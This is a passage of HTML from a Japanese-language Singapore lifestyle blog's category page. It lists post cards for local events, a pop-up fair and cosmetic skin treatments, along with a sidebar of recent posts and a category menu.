></i><span class="dt-share">LINE</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-threads" aria-label="Share on Threads" target="_blank"  rel="noreferrer" href="https://threads.net/intent/post?text=%E8%82%8C%E3%81%AE%E5%86%85%E5%81%B4%E3%81%8B%E3%82%89%E8%BC%9D%E3%81%8F%20Potenza%20%C3%97%20%E5%B0%8E%E5%85%A5%E3%83%96%E3%83%BC%E3%82%B9%E3%82%BF%E3%83%BC%E3%81%A7%E5%8F%B6%E3%81%88%E3%82%8B%E2%80%9C%E8%87%AA%E5%88%86%E5%8F%B2%E4%B8%8A%E6%9C%80%E9%AB%98%E8%82%8C%E2%80%9D&amp;url=https%3A%2F%2Fbyst.sg%2F2025%2F07%2F17%2Fpotenza_halley_2025%2F"><i class="penci-faicon penciicon-threads" ></i><span class="dt-share">Threads</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-bluesky" aria-label="Share on Bluesky" target="_blank"  rel="noreferrer" href="https://bsky.app/intent/compose?text=%E8%82%8C%E3%81%AE%E5%86%85%E5%81%B4%E3%81%8B%E3%82%89%E8%BC%9D%E3%81%8F%20Potenza%20%C3%97%20%E5%B0%8E%E5%85%A5%E3%83%96%E3%83%BC%E3%82%B9%E3%82%BF%E3%83%BC%E3%81%A7%E5%8F%B6%E3%81%88%E3%82%8B%E2%80%9C%E8%87%AA%E5%88%86%E5%8F%B2%E4%B8%8A%E6%9C%80%E9%AB%98%E8%82%8C%E2%80%9D%20https%3A%2F%2Fbyst.sg%2F2025%2F07%2F17%2Fpotenza_halley_2025%2F"><i class="penci-faicon penciicon-butterfly" ></i><span class="dt-share">Bluesky</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout pc-has-thumb pc-list-imgleft">
    <article id="post-50815" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://byst.sg/wp-content/uploads/2025/07/PHOTO-2024-07-21-14-23-28-585x390.jpg" class="penci-lazy penci-image-holder"
					                   href="https://byst.sg/2025/07/15/itadakimasu-furin-matsuri-2025/"
                   title="&#x1f1f8;&#x1f1ec;SG60を祝う、涼やかな夏のひととき 風鈴まつり by Itadakimasu PARCO">
					                </a>


																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-75" href="https://byst.sg/category/blog/b_lifestyle/event/"  rel="category tag"><span style="">イベント</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                            href="https://byst.sg/2025/07/15/itadakimasu-furin-matsuri-2025/">&#x1f1f8;&#x1f1ec;SG60を祝う、涼やかな夏のひととき 風鈴まつり by Itadakimasu PARCO</a></h2>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2025-07-15T13:42:00+08:00">2025年7月15日</time>		</div>
											                    <div class="grid-post-box-meta">
												                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://byst.sg/author/teppei0827/">BYST編集部</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-07-15T13:42:00+08:00">2025年7月15日</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>Itadakimasu by PARCOに風鈴まつりが帰ってくる！ 今年の夏、シンガポールで“日本の夏”を感じられる特別な場所が戻ってきます。それが、Tanjong PagarのItadakimasu &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://byst.sg/2025/07/15/itadakimasu-furin-matsuri-2025/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="50815" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2025/07/15/itadakimasu-furin-matsuri-2025/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20%26%23x1f1f8%3B%26%23x1f1ec%3BSG60%E3%82%92%E7%A5%9D%E3%81%86%E3%80%81%E6%B6%BC%E3%82%84%E3%81%8B%E3%81%AA%E5%A4%8F%E3%81%AE%E3%81%B2%E3%81%A8%E3%81%A8%E3%81%8D%20%E9%A2%A8%E9%88%B4%E3%81%BE%E3%81%A4%E3%82%8A%20by%20Itadakimasu%20PARCO%20-%20https://byst.sg/2025/07/15/itadakimasu-furin-matsuri-2025/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=%26%23x1f1f8%3B%26%23x1f1ec%3BSG60%E3%82%92%E7%A5%9D%E3%81%86%E3%80%81%E6%B6%BC%E3%82%84%E3%81%8B%E3%81%AA%E5%A4%8F%E3%81%AE%E3%81%B2%E3%81%A8%E3%81%A8%E3%81%8D%20%E9%A2%A8%E9%88%B4%E3%81%BE%E3%81%A4%E3%82%8A%20by%20Itadakimasu%20PARCO %0A%0A https%3A%2F%2Fbyst.sg%2F2025%2F07%2F15%2Fitadakimasu-furin-matsuri-2025%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?%26%23x1f1f8%3B%26%23x1f1ec%3BSG60%E3%82%92%E7%A5%9D%E3%81%86%E3%80%81%E6%B6%BC%E3%82%84%E3%81%8B%E3%81%AA%E5%A4%8F%E3%81%AE%E3%81%B2%E3%81%A8%E3%81%A8%E3%81%8D%20%E9%A2%A8%E9%88%B4%E3%81%BE%E3%81%A4%E3%82%8A%20by%20Itadakimasu%20PARCO%20https%3A%2F%2Fbyst.sg%2F2025%2F07%2F15%2Fitadakimasu-furin-matsuri-2025%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-threads" aria-label="Share on Threads" target="_blank"  rel="noreferrer" href="https://threads.net/intent/post?text=%26%23x1f1f8%3B%26%23x1f1ec%3BSG60%E3%82%92%E7%A5%9D%E3%81%86%E3%80%81%E6%B6%BC%E3%82%84%E3%81%8B%E3%81%AA%E5%A4%8F%E3%81%AE%E3%81%B2%E3%81%A8%E3%81%A8%E3%81%8D%20%E9%A2%A8%E9%88%B4%E3%81%BE%E3%81%A4%E3%82%8A%20by%20Itadakimasu%20PARCO&amp;url=https%3A%2F%2Fbyst.sg%2F2025%2F07%2F15%2Fitadakimasu-furin-matsuri-2025%2F"><i class="penci-faicon penciicon-threads" ></i><span class="dt-share">Threads</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-bluesky" aria-label="Share on Bluesky" target="_blank"  rel="noreferrer" href="https://bsky.app/intent/compose?text=%26%23x1f1f8%3B%26%23x1f1ec%3BSG60%E3%82%92%E7%A5%9D%E3%81%86%E3%80%81%E6%B6%BC%E3%82%84%E3%81%8B%E3%81%AA%E5%A4%8F%E3%81%AE%E3%81%B2%E3%81%A8%E3%81%A8%E3%81%8D%20%E9%A2%A8%E9%88%B4%E3%81%BE%E3%81%A4%E3%82%8A%20by%20Itadakimasu%20PARCO%20https%3A%2F%2Fbyst.sg%2F2025%2F07%2F15%2Fitadakimasu-furin-matsuri-2025%2F"><i class="penci-faicon penciicon-butterfly" ></i><span class="dt-share">Bluesky</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout pc-has-thumb pc-list-imgleft">
    <article id="post-50678" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://byst.sg/wp-content/uploads/2025/07/byst-fair-08-SNS-cover-585x390.jpg" class="penci-lazy penci-image-holder"
					                   href="https://byst.sg/2025/07/01/byst-fair-pop-up-2025/"
                   title="シンガポールの人気ポップアップイベント『BYST FAIR』">
					                </a>


																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-75" href="https://byst.sg/category/blog/b_lifestyle/event/"  rel="category tag"><span style="">イベント</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                            href="https://byst.sg/2025/07/01/byst-fair-pop-up-2025/">シンガポールの人気ポップアップイベント『BYST FAIR』</a></h2>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2025-07-01T16:00:49+08:00">2025年7月1日</time>		</div>
											                    <div class="grid-post-box-meta">
												                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://byst.sg/author/teppei0827/">BYST編集部</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-07-01T16:00:49+08:00">2025年7月1日</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>第8回目となるBYST FAIRは、マリーナベイサンズを臨むクラークキー駅徒歩３分の会場「HIVE」にて開催。今回もポップアップならではの魅力的なブランドが集まり、ココロときめくお買い物タイムとなりま &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://byst.sg/2025/07/01/byst-fair-pop-up-2025/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="50678" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2025/07/01/byst-fair-pop-up-2025/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%81%AE%E4%BA%BA%E6%B0%97%E3%83%9D%E3%83%83%E3%83%97%E3%82%A2%E3%83%83%E3%83%97%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88%E3%80%8EBYST%20FAIR%E3%80%8F%20-%20https://byst.sg/2025/07/01/byst-fair-pop-up-2025/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%81%AE%E4%BA%BA%E6%B0%97%E3%83%9D%E3%83%83%E3%83%97%E3%82%A2%E3%83%83%E3%83%97%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88%E3%80%8EBYST%20FAIR%E3%80%8F %0A%0A https%3A%2F%2Fbyst.sg%2F2025%2F07%2F01%2Fbyst-fair-pop-up-2025%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%81%AE%E4%BA%BA%E6%B0%97%E3%83%9D%E3%83%83%E3%83%97%E3%82%A2%E3%83%83%E3%83%97%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88%E3%80%8EBYST%20FAIR%E3%80%8F%20https%3A%2F%2Fbyst.sg%2F2025%2F07%2F01%2Fbyst-fair-pop-up-2025%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-threads" aria-label="Share on Threads" target="_blank"  rel="noreferrer" href="https://threads.net/intent/post?text=%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%81%AE%E4%BA%BA%E6%B0%97%E3%83%9D%E3%83%83%E3%83%97%E3%82%A2%E3%83%83%E3%83%97%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88%E3%80%8EBYST%20FAIR%E3%80%8F&amp;url=https%3A%2F%2Fbyst.sg%2F2025%2F07%2F01%2Fbyst-fair-pop-up-2025%2F"><i class="penci-faicon penciicon-threads" ></i><span class="dt-share">Threads</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-bluesky" aria-label="Share on Bluesky" target="_blank"  rel="noreferrer" href="https://bsky.app/intent/compose?text=%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%81%AE%E4%BA%BA%E6%B0%97%E3%83%9D%E3%83%83%E3%83%97%E3%82%A2%E3%83%83%E3%83%97%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88%E3%80%8EBYST%20FAIR%E3%80%8F%20https%3A%2F%2Fbyst.sg%2F2025%2F07%2F01%2Fbyst-fair-pop-up-2025%2F"><i class="penci-faicon penciicon-butterfly" ></i><span class="dt-share">Bluesky</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout pc-has-thumb pc-list-imgleft">
    <article id="post-50635" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://byst.sg/wp-content/uploads/2025/06/Halley_41_Cover-585x390.jpg" class="penci-lazy penci-image-holder"
					                   href="https://byst.sg/2025/06/26/ultherapy-prime-2025/"
                   title="切らずにリフトアップ！話題の「ウルセラPRIME」で叶えるナチュラル美肌ケア">
					                </a>


																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-83" href="https://byst.sg/category/blog/beauty-health/bikatsusg/"  rel="category tag"><span style="">シンガポールで美活のススメ</span></a><a style="" class="penci-cat-name penci-cat-9" href="https://byst.sg/category/blog/"  rel="category tag"><span style="">シンガポール人気ブログ</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                            href="https://byst.sg/2025/06/26/ultherapy-prime-2025/">切らずにリフトアップ！話題の「ウルセラPRIME」で叶えるナチュラル美肌ケア</a></h2>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2025-06-26T08:08:00+08:00">2025年6月26日</time>		</div>
											                    <div class="grid-post-box-meta">
												                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://byst.sg/author/teppei0827/">BYST編集部</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-06-26T08:08:00+08:00">2025年6月26日</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>美容に敏感なシンガポール在住の日本人女性の間でも、「HIFU（ハイフ）」はすっかりおなじみのワード。でも、同じHIFU系の中でも、アメリカFDA認可の本格派「Ultherapy（ウルセラ）」は、意外に &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://byst.sg/2025/06/26/ultherapy-prime-2025/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="50635" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2025/06/26/ultherapy-prime-2025/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20%E5%88%87%E3%82%89%E3%81%9A%E3%81%AB%E3%83%AA%E3%83%95%E3%83%88%E3%82%A2%E3%83%83%E3%83%97%EF%BC%81%E8%A9%B1%E9%A1%8C%E3%81%AE%E3%80%8C%E3%82%A6%E3%83%AB%E3%82%BB%E3%83%A9PRIME%E3%80%8D%E3%81%A7%E5%8F%B6%E3%81%88%E3%82%8B%E3%83%8A%E3%83%81%E3%83%A5%E3%83%A9%E3%83%AB%E7%BE%8E%E8%82%8C%E3%82%B1%E3%82%A2%20-%20https://byst.sg/2025/06/26/ultherapy-prime-2025/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=%E5%88%87%E3%82%89%E3%81%9A%E3%81%AB%E3%83%AA%E3%83%95%E3%83%88%E3%82%A2%E3%83%83%E3%83%97%EF%BC%81%E8%A9%B1%E9%A1%8C%E3%81%AE%E3%80%8C%E3%82%A6%E3%83%AB%E3%82%BB%E3%83%A9PRIME%E3%80%8D%E3%81%A7%E5%8F%B6%E3%81%88%E3%82%8B%E3%83%8A%E3%83%81%E3%83%A5%E3%83%A9%E3%83%AB%E7%BE%8E%E8%82%8C%E3%82%B1%E3%82%A2 %0A%0A https%3A%2F%2Fbyst.sg%2F2025%2F06%2F26%2Fultherapy-prime-2025%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?%E5%88%87%E3%82%89%E3%81%9A%E3%81%AB%E3%83%AA%E3%83%95%E3%83%88%E3%82%A2%E3%83%83%E3%83%97%EF%BC%81%E8%A9%B1%E9%A1%8C%E3%81%AE%E3%80%8C%E3%82%A6%E3%83%AB%E3%82%BB%E3%83%A9PRIME%E3%80%8D%E3%81%A7%E5%8F%B6%E3%81%88%E3%82%8B%E3%83%8A%E3%83%81%E3%83%A5%E3%83%A9%E3%83%AB%E7%BE%8E%E8%82%8C%E3%82%B1%E3%82%A2%20https%3A%2F%2Fbyst.sg%2F2025%2F06%2F26%2Fultherapy-prime-2025%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-threads" aria-label="Share on Threads" target="_blank"  rel="noreferrer" href="https://threads.net/intent/post?text=%E5%88%87%E3%82%89%E3%81%9A%E3%81%AB%E3%83%AA%E3%83%95%E3%83%88%E3%82%A2%E3%83%83%E3%83%97%EF%BC%81%E8%A9%B1%E9%A1%8C%E3%81%AE%E3%80%8C%E3%82%A6%E3%83%AB%E3%82%BB%E3%83%A9PRIME%E3%80%8D%E3%81%A7%E5%8F%B6%E3%81%88%E3%82%8B%E3%83%8A%E3%83%81%E3%83%A5%E3%83%A9%E3%83%AB%E7%BE%8E%E8%82%8C%E3%82%B1%E3%82%A2&amp;url=https%3A%2F%2Fbyst.sg%2F2025%2F06%2F26%2Fultherapy-prime-2025%2F"><i class="penci-faicon penciicon-threads" ></i><span class="dt-share">Threads</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-bluesky" aria-label="Share on Bluesky" target="_blank"  rel="noreferrer" href="https://bsky.app/intent/compose?text=%E5%88%87%E3%82%89%E3%81%9A%E3%81%AB%E3%83%AA%E3%83%95%E3%83%88%E3%82%A2%E3%83%83%E3%83%97%EF%BC%81%E8%A9%B1%E9%A1%8C%E3%81%AE%E3%80%8C%E3%82%A6%E3%83%AB%E3%82%BB%E3%83%A9PRIME%E3%80%8D%E3%81%A7%E5%8F%B6%E3%81%88%E3%82%8B%E3%83%8A%E3%83%81%E3%83%A5%E3%83%A9%E3%83%AB%E7%BE%8E%E8%82%8C%E3%82%B1%E3%82%A2%20https%3A%2F%2Fbyst.sg%2F2025%2F06%2F26%2Fultherapy-prime-2025%2F"><i class="penci-faicon penciicon-butterfly" ></i><span class="dt-share">Bluesky</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
</ul>				<div class="penci-pagination">
					<div class="newer">
													<div class="disable-url"><span><i class="penci-faicon fa fa-angle-left" ></i>Newer Posts</span></div>											</div>
					<div class="older">
													<a href="https://byst.sg/category/blog/page/2/" ><span>Older Posts <i class="penci-faicon fa fa-angle-right" ></i></span></a>											</div>
				</div>
							
			
			
			
        </div>
    </div>

	
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="penci_latest_news_widget-1" class="widget penci_latest_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">最近のブログ</span></h3>                <ul                     id="penci-latestwg-9795"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2025/12/tsubomi-2025_1-2-263x175.png" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/"
                                           title="海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/" rel="bookmark"
                                           title="海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。">
											海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-12-11T15:53:45+08:00">2025年12月11日</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2025/11/Hair-Salon-25-WEB_MAIN-VIS-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/"
                                           title="《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/" rel="bookmark"
                                           title="《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン">
											《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-11-20T14:23:39+08:00">2025年11月20日</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2025/11/Nadesico_04_Cover-2-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2025/11/20/nadesico_facial_3yrs/"
                                           title="3周年の感謝をこめて。ナデシコの人気フェイシャルで“自分を整える時間”を">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2025/11/20/nadesico_facial_3yrs/" rel="bookmark"
                                           title="3周年の感謝をこめて。ナデシコの人気フェイシャルで“自分を整える時間”を">
											3周年の感謝をこめて。ナデシコの人気フェイシャルで“自分を整える時間”を                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-11-20T07:15:00+08:00">2025年11月20日</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2025/11/Halley-46_cover-2-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2025/11/11/hally-picosure-2025/"
                                           title="シンガポールの強い日差しによるシミ対策に― Halley Medical Aestheticsのピコシュアプロ">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2025/11/11/hally-picosure-2025/" rel="bookmark"
                                           title="シンガポールの強い日差しによるシミ対策に― Halley Medical Aestheticsのピコシュアプロ">
											シンガポールの強い日差しによるシミ対策に― Halley Medical Aestheticsのピコシュアプロ                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-11-11T18:38:47+08:00">2025年11月11日</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2025/10/Halu_cover02-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2025/10/29/halu-hair-treatment/"
                                           title="ツヤとまとまりを、もう一度。HALU HAIR DESIGNの「Kaizen ケラチントリートメント」">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2025/10/29/halu-hair-treatment/" rel="bookmark"
                                           title="ツヤとまとまりを、もう一度。HALU HAIR DESIGNの「Kaizen ケラチントリートメント」">
											ツヤとまとまりを、もう一度。HALU HAIR DESIGNの「Kaizen ケラチントリートメント」                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-10-29T08:27:11+08:00">2025年10月29日</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">ブログカテゴリー</span></h3><form action="https://byst.sg" method="get"><label class="screen-reader-text" for="cat">ブログカテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="73">&amp;Hによる暮らしのノート</option>
	<option class="level-0" value="191">Beauty &amp; Health</option>
	<option class="level-0" value="192">Café &amp; Sweets</option>
	<option class="level-0" value="226">Dr.ラムが診断！もっと知りたい美容医療</option>
	<option class="level-0" value="193">Food &amp; Drink</option>
	<option class="level-0" value="50">Hanakoの英語でシンガライフ</option>
	<option class="level-0" value="57">Hawker-holic</option>
	<option class="level-0" value="194">Kids&amp;Baby</option>
	<option class="level-0" value="278">School</option>
	<option class="level-0" value="11">【大人】アート・趣味・語学</option>
	<option class="level-0" value="7">【大人】運動系</option>
	<option class="level-0" value="13">【子供向け】</option>
	<option class="level-0" value="217">おしゃれインテリアへの道</option>
	<option class="level-0" value="197">おすすめランチ</option>
	<option class="level-0" value="269">くーみーの知恵袋</option>
	<option class="level-0" value="104">よくばりカフェ旅</option>
	<option class="level-0" value="64">アテンドで行くべきレストラン</option>
	<option class="level-0" value="75">イベント</option>
	<option class="level-0" value="56">クラフトビール解体新書</option>
	<option class="level-0" value="187">サークル</option>
	<option class="level-0" value="295">シェアオフィス</option>
	<option class="level-0" value="130">シンガポール 五感くすぐる愛しパン</option>
	<option class="level-0" value="58">シンガポールdeおススメアプリ</option>
	<option class="level-0" value="72">シンガポールからショートトリップ</option>
	<option class="level-0" value="237">シンガポールではじめる本気のバレエ</option>
	<option class="level-0" value="215">シンガポールでナチュラルライフ</option>
	<option class="level-0" value="78">シンガポールで外せない○○</option>
	<option class="level-0" value="201">シンガポールで家探し</option>
	<option class="level-0" value="113">シンガポールで活躍する人</option>
	<option class="level-0" value="83">シンガポールで美活のススメ</option>
	<option class="level-0" value="76">シンガポールに住んだら1度は行くべき名所</option>
	<option class="level-0" value="71">シンガポールのおすすめのお土産</option>
	<option class="level-0" value="131">シンガポールのご褒美レストラン</option>
	<option class="level-0" value="110">シンガポールのイタリアンを巡る旅</option>
	<option class="level-0" value="69">シンガポールカフェ探訪</option>
	<option class="level-0" value="70">シンガポールスイーツ日記</option>
	<option class="level-0" value="63">シンガポールプレグラ情報</option>
	<option class="level-0" value="74">シンガポールホテルブッフェ</option>
	<option class="level-0" value="9" selected="selected">シンガポール人気ブログ</option>
	<option class="level-0" value="61">シンガポール美トリップ</option>
	<option class="level-0" value="60">シンガポール美辞典</option>
